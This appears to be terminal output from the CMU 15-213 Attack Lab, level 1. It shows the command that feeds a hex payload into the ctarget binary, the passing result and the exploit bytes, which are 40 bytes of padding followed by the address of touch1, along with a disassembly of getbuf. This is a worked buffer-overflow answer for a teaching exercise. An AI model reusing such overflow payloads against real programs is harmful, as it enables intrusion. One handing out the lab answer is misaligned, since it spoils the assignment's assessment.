 rengar@ArchLinux ~/Downloads/target1 ./hex2raw -i 1-1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
<getbuf>:
4017a8: 48 83 ec 28
4017ac: 48 89 e7
4017af: e8 8c 02 00 00
4017b4: b8 01 00 00 00
4017b9: 48 83 c4 28
4017bd: c3
4017be: 90